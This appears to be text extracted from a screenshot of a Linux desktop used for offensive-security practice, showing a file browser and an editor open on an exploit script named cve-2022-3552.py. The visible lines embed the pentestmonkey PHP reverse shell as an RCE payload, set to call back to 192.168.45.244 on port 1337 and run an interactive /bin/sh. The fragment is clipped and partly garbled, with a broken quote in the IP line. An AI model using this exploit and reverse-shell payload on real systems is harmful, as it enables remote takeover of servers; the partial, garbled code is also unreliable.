 root
Documents
OFFSEC
Linux
oot account. You may harm your system.
Warning: you are using the root account. Yo
51108.txt
cve-2022-3552.py
48 try:
49 rce_php_payload = """
50 <?php
51 // php-reverse-shell - A Reverse Shell implementation in PHP
52 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
53
54 set_time_limit (0);
55 $VERSION = "1.0";
56 $ip = '192.168.45.244;  // You have changed this
57 $port = 1337;  // And this
58 $chunk_size = 1400;
59 $write_a = null;
60 $error_a = null;
61 $shell = 'uname -a; w; id; /bin/sh -i';
62 $daemon = 0;
63 $debug = 0;
64
65 //
66 // Daemonise ourself if possible to avoid zombies later
67 //